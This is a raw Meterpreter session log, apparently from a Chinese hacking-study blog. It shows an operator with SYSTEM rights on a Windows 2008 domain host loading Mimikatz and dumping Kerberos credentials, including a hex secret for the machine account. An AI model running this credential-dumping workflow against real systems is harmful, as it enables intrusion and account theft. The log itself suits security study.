 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 (Build 6002, Service Pack 2).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;53431 NTLM
0;996 Negotiate ESOURCE4 ES-S$ 3a 22 3b 47 c5 bf 3b fe e5 ba 51 f6 c0 8c 6b ed bf 63 cd b1 d4 5e d9 8b b5 d9 ef 58 fb 34 90 1e 41 8f 58 77 06
a 82 ed 0c 17 78 12 74 cc b0 96 0c 25 4c de 79 43 04 a2 ae 92 ab 9f 0f 43 32 09 bd 4e 40 37 68 63 6a 53 47 c8 0f db a0 f2 d6 35 92 28 00 07 59 a6 41 6c 86 88 b5
1 30 e1 03 65 be ff fd ad 44 45 ab 7f 43 47 d7 a5 64 ba e0 17 51 28 ed ec a7 26 56 e9 9e 7a 76 93 f8 27 21 7f a7 af 7d a3 92 18 e9 76 62 2e 49 d9 64 43 e8 32 f5
5 54 08 b0 89 01 5c f8 83 5a e3 b0 cf ba 45 d3 44 08 da 93 83 0f 51 48 89 07 fc 5c f1 9c 90 52 95 5a 09 46 0b 2c c9 b1 9d 6c a3 1f f0 be 8e 2e 57 b9 5d bb 59 0f
6 86 5b 8f be 86 68 e7 38 a5 50 05 b8 17 1b 12 2a 87 38 f8 ce d1 70 86 c9 be 4f a6 39 ab a3 e5 26 ce 55 4e 0e b5 e1 49 ec
0;996 Negotiate ESOURCE4 ES-S$ 3a 22 3b 47 c5 bf 3b fe e5 ba 51 f6 c0 8c 6b ed bf 63 cd b1 d4 5e d9 8b b5 d9 ef 58 fb 34 90 1e 41 8f 58 77 06
a 82 ed 0c 17 78 12 74 cc b0 96 0c 25 4c de 79 43 04 a2 ae 92 ab 9f 0f 43 32 09 bd 4e 40 37 68 63 6a 53 47 c8 0f db a0 f2 d6 35 92 28 00 07 59 a6 41 6c 86 88 b5
1 30 e1 03 65 be ff fd ad 44 45 ab 7f 43 47 d7 a5 64 ba e0 17 51 28 ed ec a7 26 56 e9 9e 7a 76 93 f8 27 21 7f a7 af 7d a3 92 18 e9 76 62 2e 49 d9 64 43 e8 32 f5
5 54 08 b0 89 01 5c f8 83 5a e3 b0 cf ba 45 d3 44 08 da 93 83 0f 51 48 89 07 fc 5c f1 9c 90 52 95 5a 09 46 0b 2c c9 b1 9d 6c a3 1f f0 be 8e 2e 57 b9 5d bb 59 0f
6 86 5b 8f be 86 68 e7 38 a5 50 05 b8 17 1b 12 2a 87 38 f8 ce d1 70 86 c9 be 4f a6 39 ab a3 e5 26 ce 55 4e 0e b5 e1 49 ec
0;264348 Kerberos ESOURCE4 administrator
0;159791 Kerberos ESOURCE4 administrator
HACK学习呀